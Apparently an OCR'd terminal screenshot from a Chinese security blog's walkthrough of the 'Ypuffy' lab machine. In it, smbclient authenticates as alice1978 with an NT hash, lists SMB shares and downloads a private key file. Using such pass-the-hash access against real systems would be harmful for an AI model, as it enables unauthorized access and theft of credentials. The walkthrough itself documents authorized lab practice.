 dayu@kali: ~/桌面/dayuYpuffy 103x42
dayu@kali:~/桌面/dayuYpuffy$ smbclient --user=alice1978 --pw-nt-hash -L //10.10.10.107
Enter WORKGROUP\alice1978's password:
Sharename Type Comment
--------- ---- -------
alice Disk Alice's Windows Directory
IPC$ IPC IPC Service (Samba Server)
SMB1 disabled -- no workgroup available
^Z
[1]+ 已停止 smbclient --user=alice1978 --pw-nt-hash -L //10.10.10.107
dayu@kali:~/桌面/dayuYpuffy$ smbclient --user=alice1978 --pw-nt-hash //10.10.10.107/alice
Enter WORKGROUP\alice1978's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Tue Jul 31 10:54:20 2018
.. D 0 Wed Aug 1 11:16:50 2018
my_private_key.ppk A 1460 Tue Jul 17 09:38:51 2018
433262 blocks of size 1024. 411540 blocks available
smb: \>
smb: \> get my_private_key.ppk
Error opening local file my_private_key.ppk
smb: \> exit
dayu@kali:~/桌面/dayuYpuffy$ su root
密码：
root@kali:/home/dayu/桌面/dayuYpuffy# smbclient --user=alice1978 --pw-nt-hash //10.10.10.107/alice
Enter WORKGROUP\alice1978's password:
Try "help" to get a list of possible commands.
smb: \> get my_private_key.ppk
getting file \my_private_key.ppk of size 1460 as my_private_key.ppk (0.4 KiloBytes/sec) (average 0.4 Ki
loBytes/sec)
smb: \> exit
root@kali:/home/dayu/桌面/dayuYpuffy# ls
10.10.10.107.txt my_private_key.ppk
root@kali:/home/dayu/桌面/dayuYpuffy#
大余安全
https://blog.csdn.net/qq_34801745